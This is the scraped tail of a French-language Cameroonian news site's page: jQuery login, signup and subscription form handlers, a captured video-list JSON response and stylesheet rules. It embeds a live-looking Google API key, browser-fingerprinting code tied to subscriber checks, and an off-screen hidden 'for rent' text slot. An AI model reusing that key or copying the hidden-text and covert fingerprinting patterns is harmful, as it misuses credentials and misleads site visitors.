		  <br>
		  <a href="/subscription.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">S'abonner à cameroon-tribune</a>
		  <a href="/abonnement.html/fr.html/abonnement" class="btn btn-info" style="font-size: 12px; color: #fff !important;">Se connecter</a>
		  </p>
		  <br>
		

      <!--Footer-->
      
    </div>
    <!--/.Content-->
  </div>
</div>
</div>
        <!-- number of js 12 -->
        <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script src="/assets/js/ctjquery.min.js?v=5"></script> <!-- 01-->
        <!-- jquery ui js -->
        <script src="/assets/js/jquery-ui.min.js?v=6"></script> <!-- 02-->
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script src="/assets/js/bootstrap.min.js?v=5"></script> <!-- 03-->
        <!-- Bootsnav js -->
        <script src="/assets/bootsnav/js/bootsnav.js?v=2"></script> <!-- 04-->
        <!-- theia sticky sidebar -->
        <script src="/assets/js/theia-sticky-sidebar.js?v=2"></script> <!-- 05-->
        <!-- owl include js plugin -->
        <script src="/assets/owl-carousel/owl.carousel.min.js?v=2"></script> <!-- 07-->
        <!-- custom js -->
        <script src="/assets/js/custom_scripts.js?v=20"></script> <!-- 08-->
		<script src="/assets/js/jquery-validation/js/jquery.validate.min.js?v=2"></script> <!-- 10-->
        <script src="https://cdnjs.cloudflare.com/ajax/libs/ClientJS/0.2.1/client.min.js"></script>"><!--  12-->
<!-- Global site tag (gtag.js) - Google Analytics -->

				<script src="/assets/js/RYPP.js?v=2"></script>
		<script src="/assets/js/videos.js?v=2"></script>
		<script>
		  $(document).ready(function() {
	  
			// la magia aquí
			setTimeout(function () { 
			
			// This key only works for this demo on GitHub
			// You must create your own at:
			// https://developers.google.com/youtube/v3/getting-started
			window.api_key = 'AIzaSyCACPlFHh5OCKeryerjZzglv3HdgaUiAPs';

			// 100 videos in playlist
			$('#rypp-demo-1').rypp( window.api_key, { debug: true, autoplay: false, mute: true } );
			}, 6000);
			
			
		  });
		</script>
		<script>
	var client                      = new ClientJS(); // Create A New Client Object
	
	var OS                          = client.getOS();    // Step1 Get OS type
    var osVersion                   = client.getOSVersion(); // Get OS Version
    var CPU                         = client.getCPU(); // Get CPU Architecture
    var currentResolution           = client.getCurrentResolution(); // Get Current Resolution
    var colorDepth                  = client.getColorDepth(); // Get Color Depth
    var availableResolution         = client.getAvailableResolution(); // Get Available Resolution
    
    var clientDeviceId              = OS+osVersion+CPU+currentResolution+colorDepth+availableResolution;
    var clientBrowserFingerPrint    = client.getFingerprint(); // Get Client's Fingerprint
	localStorage.setItem("clientBrowserFingerPrint", clientBrowserFingerPrint);
	localStorage.setItem("clientDeviceId", clientDeviceId);
	
	document.getElementById("clientfingerprint").value      = clientBrowserFingerPrint;
	document.getElementById("clientdeviceId").value      = clientDeviceId;
</script>

		 <script type="text/javascript">
/*=========================================================================
postajob.html
===========================================================================*/
var JANUARY          ="Janvier";
var FEBUARY          ="F\u00e9vrier";
var MARCH         ="Mars";
var APRIL          ="Avril";
var MAY             ="Mai";
var JUNE             ="Juin";
var JULY         ="Juillet";
var AUGUST   ="Aout";
var SEPTEMBER             ="Septembre";
var OCTOBER         ="Octobre";
var NOVEMBER     ="Novembre";
var DECEMBER ="Decembre";
var MONDAY ="Lundi";
var TUESDAY ="Mardi";
var WEDNESDAY ="Mercredi";
var THURSDAY ="Jeudi";
var FRIDAY ="Vendredi";
var SATURDAY ="Samedi";
var SUNDAY ="Dimanche";

</script>  
<script type="text/javascript">
$(document).ready(function(){
        $("#toggleBtn").click(function(){
            $(".digitalblock").animate({
                width: "toggle"
            });
			$(".toggle-container").hide();
			
        });
    });
</script>

		<script>
		 $(".post-height-1").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sidebar-post").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".category-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".figure-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".grid-cat-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>	
	<script>
		 $(".content-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".first-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
<script>
		 $(".category-content").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 30%");
            });

	</script>
	<script>
		 $(".thumb").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".item-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".img-ads").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","visible");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script>
		 $(".sentence-of-day-img").each( function(){
                var imageUrl = $(this).find('img').attr("src");
                $(this).find('img').css("visibility","hidden");
                $(this).css('background-image', 'url(' + imageUrl + ')').css("background-repeat","no-repeat").css("background-size","cover").css("background-position","50% 50%");
            });

	</script>
	<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
    
    //Disable part of page
    $('.p').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
});
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#subscription-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            useremail: {
                required: true
            }
        },
		messages:{
					useremail: {
							required: 'Entrer votre adresse e-mail'
					}			
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var useremail				= $("#useremail").val();
var clientBrowserFingerPrint = $("#clientfingerprint").val();
var clientDeviceId			= $("#clientdeviceId").val();
var subscription_url        = '/mysubscription.html';
var urllink = window.location.href;
var str = urllink.split("/");
var articleId = str[4];	
	$.ajax({
			url      :"/ajax/checkemailsubscriber.php",
			method   :'POST',
			data     :{useremail:useremail,clientDeviceId:clientDeviceId,clientBrowserFingerPrint:clientBrowserFingerPrint},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			
			var error_msg   = result.error;
			var subscriberId   = result.subscriberId;
			var subscriptionsexpired   = result.subscriptionsexpired;
			var error_description   = result.error_description;
			
			
			if(error_msg == true){
				if(subscriptionsexpired == 1){
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 2600);
				}else{
					$('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
					$('#successsubscribe').delay(2500).fadeOut('slow');
				}
				
			}else{
				
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
				
				if(articleId == 0 || articleId == null || articleId == 'undefined' || articleId == '' || articleId == 'fr.html' || articleId == 'en.html'){
					alert("2122");
					setTimeout(function () { window.location.replace(subscription_url+'/'+subscriberId+'/fr.html/espace-abonne') }, 1000);
				}else{
					
					setTimeout(function () { window.location.replace('/article.html/'+articleId+'/fr.html/cameroon-tribune') }, 1000);
				}
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>
	<script>
// $("#login-form").submit(function(event) {

$("#login-form2").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#cusername").val();
var password				= $("#cpassword").val();
var subscription_url        = 'https://www.cameroon-tribune.cm/ctenplus.html/1/fr.html/service-CT-en-plus';

	$.ajax({
			url      :"/ajax/login2.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= jQuery.parseJSON(data);
			//alert(result);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successsubscribe').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successsubscribe').delay(2500).fadeOut('slow');
			}else{
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successsubscribe').html('<div class="alert alert-success">Connexion réussie vous serrez redirigé dans un moment</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(subscription_url) }, 1000);
			  }
            }else{
                $('#successsubscribe').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successsubscribe').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>

		<script>
$("#contact-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#contact-form').serialize();
	$.ajax({
			url:"/webservices/contactform.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
               $('#messages').html('<div class="alert alert-success">Message envoyé!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
				   location.reload();
            }else{
               $('#messages').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#messages').delay(1500).fadeOut('slow');
            }
			}
		});
	
		}
		});
  
	
</script>	

	<script>
 $("#subscribeForm-form").submit(function(e) {

      /* stop form from submitting normally */
      e.preventDefault();
var formData 	= $('#subscribeForm-form').serialize();
	
	$.ajax({
			url:"/webservices/subscription.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
				//alert(data);
				 if(data == 100){
				$('#result').html('<div class="alert alert-danger" style="margin-bottom:20px">Cette adresse mail existe déjà!</div>').fadeIn('slow');          
                $('#result').delay(2500).fadeOut('slow');
				}else{
               $('#result').html('<div class="alert alert-success" style="margin-bottom:20px">Souscription réussie!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
				   }
            }else{
               $('#result').html('<div class="alert alert-danger">Veuillez remplir tous les champs!</div>').fadeIn('slow');          
                   $('#result').delay(1500).fadeOut('slow');
            }
			}
		});
	
		});
  
	
</script>

		<script>
$("#commentform").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            name: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            }
        },
		messages:{
					
					name: {
							required: "Entrer un nom svp"
					},
					email: {
							required: "Entrer une adresse e-mail"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#commentform').serialize();
	$.ajax({
			url:"/webservices/sendcomment.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#success').html('<div class="alert alert-success">Merci d\'avoir laisser un commentaire!</div>').fadeIn('slow');          
                $('#success').delay(2000).fadeOut('slow');

			   location.reload();
            }else{
                $("#successlike2").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
// $("#login-form").submit(function(event) {

$("#login-form").submit(function(e) {
    e.preventDefault();
	
}).validate({ // initialize the plugin
        rules: {
            username: {
                required: true,
                minlength: 5
            },
            password: {
                required: true,
                minlength: 5
            }
        },
		messages:{
					username: {
							required: 'Entrer nom d\'utilisateur'
					},				
					password: {
							required: 'Entrer mot de passe'
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
      /* stop form from submitting normally */
     
	  
var username				= $("#username").val();
var password				= $("#password").val();
var app_url                 = 'https://www.cameroon-tribune.cm';
var msg_signin_win          = 'Connexion réussie vous serrez rediriger dans un moment';

	$.ajax({
			url      :"/ajax/login.php",
			method   :'POST',
			data     :{username:username,password:password},
			dataType : 'html',
			success  :function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successlogin').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successlogin').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successlogin').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successlogin').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successlogin').delay(1500).fadeOut('slow');
            }
			}
		});
		
		return false;
	}
	 
		});
 
</script>


<script>
$("#signup-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            fullname: {
                required: true,
                minlength: 2
            },
			 email: {
                required: true
            
            },
			 username: {
                required: true
            
            },
			 password: {
                required: true
            
            },
			 phone: {
                required: true,
				digits: true,
				minlength: 9,
                maxlength: 9,
                
               
            }
        },
		messages:{
					
					phone: {
							required: "Entrer un téléphone",
							digits: "Numéro seulement autorisé",
							minlength: "La longueur minimale est",
							maxlength: "La longueur maximale est"
							
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#signup-form').serialize();
	$.ajax({
			url:"/ajax/signup.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			var result 		= $.parseJSON(data);
			var accountId   = result.accountId;
			var error_msg   = result.error;
			var error_description   = result.error_description;
			
			if(error_msg == true){
			 $('#successaccount').html('<div class="alert alert-danger">'+ error_description + '</div>').fadeIn('slow');          
                $('#successaccount').delay(2500).fadeOut('slow');
			}else{
			//alert(data);
			  //  $redirectForm_url = "/thankyou.html/$result/fr.html/transaction-réussie"; /* Redirection du navigateur */		
			  $('#successaccount').html('<div class="alert alert-success" style="width:600px">'+ msg_signin_win + '</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
			setTimeout(function () { window.location.replace(app_url) }, 1000);
			  }
            }else{
                $('#successaccount').html('<div class="alert alert-danger">Trasaction failed please check your login!</div>').fadeIn('slow');          
                $('#successaccount').delay(1500).fadeOut('slow');
            }
			}
		});
	return false;
		}
		});
  
	

 $("#like-form").submit(function(event) {

      /* stop form from submitting normally */
      event.preventDefault();
var formData 	= $('#like-form').serialize();

	$.ajax({
			url:"/ajax/contents.like.inc.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
				$("#heart").css('color', 'red');
			  $('#successlike').html('<div class="alert alert-success">Merci d\'avoir liker!</div>').fadeIn('slow');          
                $('#successlike').delay(2000).fadeOut('slow');
            }else{
                $("#successlike").html('Not Available');
            }
			}
		});
	
		});
  
	
</script>
<script>
$("#unsubscribe-form").submit(function(e) {
    e.preventDefault();
	//$("#btnstep").addClass("next-step");
}).validate({ // initialize the plugin
        rules: {
            subscriberId: {
                required: true
            }
        },
		messages:{
					
					subscriberId: {
							required: "Veuillez vous connecter svp"
					}				
			},
			
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
        submitHandler: function (form) {
var formData 				= $('#unsubscribe-form').serialize();
	$.ajax({
			url:"/webservices/unsubscribe.php",
			method:'POST',
			data:formData,
			dataType: 'html',
			success:function(data)
			{
				if(data){
              //alert(data);
			 
			  $('#successunsubscribe').html('<div class="alert alert-success">Vous n\'etes plus désormais abonné à cameroon-tribune!</div>').fadeIn('slow');          
                $('#successunsubscribe').delay(2000).fadeOut('slow');
			setTimeout(function () { window.location.replace("/") }, 1000);
			   //location.reload();
            }else{
                $("#successunsubscribe").html('Not Available');
            }
			}
		});
	
		}
		});
  
	
</script>

<script>
$(".navbar-nav li a").filter(function(){
   return this.href == location.href.replace(/#.*/, "");
})
.addClass("active")
.closest('ul')
.prev('a')
.addClass("active");
</script>




<script type="text/javascript">
  //  window.App || ( window.App = {} );
function createCookie(language) {
    name,value,days
    var name = "lang";
    var days = "7";
    var value = language;
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
    location.reload();
}

</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-19510014-3', 'auto');
ga('send', 'pageview');
</script>

<script type="text/javascript">
$(document).ready(function(){
	
$('.closemodal').click(function () {
	var ismodalview = 1;
	localStorage.setItem("ismodalview", ismodalview);
});

	setTimeout(function () { 
	var ismodalview = localStorage.getItem("ismodalview");
		if(ismodalview == null || ismodalview == undefined || ismodalview == ''){
			$("#subscriptionmodal").modal("show");
			
		}else{
			var ismodalview = 1;
			localStorage.setItem("ismodalview", ismodalview);
		}
		
	}, 30000); 
       
});
</script>
<!-- <script id="xero-domain-name" xero-data-name="4884311610364948-2" type="text/javascript" src="https://seo.inovtech.net/js_controller/client"></script>
 -->
<div class="modal-box">
<div class="modal fade" id="subscriptionmodal" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close closemodal" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">×</span>
			</button>
			<div class="modal-body row">
				<div class="content col-sm-9">
					<h3 class="title">Décryptez, débattez, décidez.</h3>
					<span class="sub-title">ENTREPRISE</span>
					<p class="description"> Offrez à votre entreprise, à vos collaborateurs le meilleur de l'information. Profitez de nos tarifs préférentiels réservés aux professionnels. </p>
					<a href="https://boutique.sopecam.cm/subscription/fr/formule-entreprise" class="btn">En savoir plus</a>
					<span class="sub-title">Vous êtes particulier ?</span>
					<p class="description"> Découvrez nos offres d'abonnement digital pour retrouver Cameroon-Tribune chez vous. </p>
					<a href="/subscription.html/fr.html/abonnement" class="btn default">Je M&#039;abonne</a>
					<p class="offer"></p>
					
				</div>
                                      <div style="position: absolute;left: -8262px;">the place is for rent</div>
                              
				<div class="col-sm-3 modal-image">
													<a href="#" class="ads-img"><img src="/assets/images/ads/ad1.jpg" class="img-responsive" alt="publicité"></a>
												</div>
			</div>
		</div>
	</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameroon-tribune.cm/ajax/photos.getVideos.inc.php
body_size: 151
content:
{"error":false,"error_code":2000,"photoId":"36","photos":[{"error":false,"error_code":2000,"id":"460","accessMode":"0","itemType":"0","fromUserId":"0","comment":"KKKeb-BJkRk ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"KKKeb-BJkRk","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1719229923","date":"2024-06-24 11:52:03","timeAgo":"23months ago","removeAt":"0"},{"error":false,"error_code":2000,"id":"36","accessMode":"0","itemType":"0","fromUserId":"0","comment":"pYiI2XyQZDA ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"pYiI2XyQZDA","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1528284354","date":"2018-06-06 11:25:54","timeAgo":"25-07-1977","removeAt":"0"}]}

--- FILE ---
content_type: text/css
request_url: https://www.cameroon-tribune.cm/assets/css/additionalstyle.css?v=4
body_size: 2088
content:
@media (min-width: 768px) {
.theiaStickySidebar .container{
	width:445px !important;
	
}
}
@media (min-width: 992px) {
.theiaStickySidebar .container{
	width:590px !important;
	
}
}
@media (min-width: 1200px) {
.theiaStickySidebar .container{
	width:100% !important;
	padding-left:0;
	padding-right:0;
}
}
.digital-newspaper.show {
    transform: translateX(0);
}
.digital-newspaper {
    position: fixed;
    bottom: 90px;
    left: -2px;
      height: 130px;
    width: 105px;
    text-align: center;
    
    display: block;
}
.digital-newspaper .digitalblock{
box-shadow: 0px 2px 6px 0px;
}
.digital-newspaper .toggle-container {
    display: block;
    position: absolute;
    right: -20px;
    width: 20px;
    height: 20px;
    top: 0px;
    color: #fff;
    background: #ee666d;
    box-shadow: 0px 2px 6px 0px;
	z-index: 9999999;
}
.digital-newspaper .toggle-container a{
    color: #fff;
}
.digital-newspaper .toggle-container.show #toggleBtn {
    transform: rotate(0deg);
}
.digital-newspaper .toggle-container.show #toggleBtn i{
    vertical-align: super;
}
.digital-newspaper .toggle-container #toggleBtn {
    transition: transform 0.5s ease;
    display: inline-block;
    line-height: 15px;
    height: 15px;
}

.digital-newspaper .bg-transparency {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: #ee1d25;
    opacity: 0.75;
}
.digital-newspaper .digitalimg img {
    height: 110px;
    z-index: 2;
}
.digital-newspaper .digitalimg .read-newspaper {
    position: absolute;
    bottom: 2px;
    display: inline-block;
    left: calc(60% - 60px);
    width: 100px;
    padding: 3px 0;
    background: #001840;
    z-index: 2;
    color: #fff;
    font-family: 'ssp-semib';
    font-size: 9px;
    text-transform: uppercase;
    transition: color .5s ease;
}
.digital-newspaper .digitalimg {
    position: relative;
    display: block;
    padding: 8px;
    z-index: 2;
    height: 100%;
}
.modal-dialog .modal-content {
    -webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
}
.modal-dialog.modal-notify.modal-info .modal-header {
    background-color: #33b5e5;
}

.modal-dialog.modal-notify .modal-header {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    border: 0;
}
.modal-dialog.modal-notify .heading {
    margin: 0;
    padding: .3rem;
    font-size: 1.15rem;
    color: #fff;
}
a.waves-effect, a.waves-light {
    display: inline-block;
}

.flex-center .btn-info {
    background-color: #33b5e5!important;
    color: #fff;
}
.flex-center .btn {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    padding: .84rem 2.14rem;
    font-size: .81rem;
    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    margin: .375rem;
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
    cursor: pointer;
    text-transform: uppercase;
    white-space: normal;
    word-wrap: break-word;
    color: inherit;
}

.demo{ background: #EAECED; }
.modal-box{ font-family: 'Roboto', sans-serif; }
.modal-box .show-modal{
    color: #fff;
    background: #ff790a;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 13px 20px;
    margin: 30px auto;
    border: none;
    border-radius: 50px;
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 1;
    transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.modal-box .show-modal:hover,
.modal-box .show-modal:focus{
    color: #fff;
    text-shadow: 0 0 5px #000;
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25);
}
.modal-box .show-modal:before,
.modal-box .show-modal:after{
    content: "";
    background: #778ca3;
    width: 50%;
    height: 100%;
    opacity: 0;
    transform: scaleX(0);
    position: absolute;
    top:0;
    left: 0;
    transition: 0.1s linear;
    z-index: -1;
}
.modal-box .show-modal:after{
    background: #4b6584;
    width: 52%;
    transform: scaleX(1) scaleY(0);
    left: auto;
    right: -2px;
}
.modal-box .show-modal:hover:before,
.modal-box .show-modal:hover:after{
    opacity: 1;
    transform: scaleX(1) scaleY(1);
}
.modal-backdrop.in{ opacity: 0; }
.modal-box .modal{ top: 70px !important; }
.modal-box .modal-dialog{
    
    margin: 30px auto 10px;
}
.modal-box .modal-dialog .modal-content{
    background: #fff;
    text-align: center;
    border: none;
    box-shadow: 0 0 10px rgba(0, 5, 85, .2);
}
.modal-box .modal-dialog .modal-content .close{
    color: #222;
    font-size: 28px;
    text-shadow: none;
    line-height: 15px;
    opacity: 1;
    position: absolute;
    left: auto;
    right: 10px;
    top: 10px;
    z-index: 1;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .close:hover{ color: #888; }
.modal-box .modal-dialog .modal-content .modal-body .title {
    color: #f00;
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 20px 0;
}
.modal-box .modal-dialog .modal-content .modal-body:after{
    content: '';
    display: block;
    clear: both;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content{
    color: #111;
    background-color: #fff;
    background-image: repeating-linear-gradient(-45deg, transparent, transparent 20px, rgba(255,255,255,0.1) 20px, rgba(255,255,255,0.1) 40px );
    text-align: center;
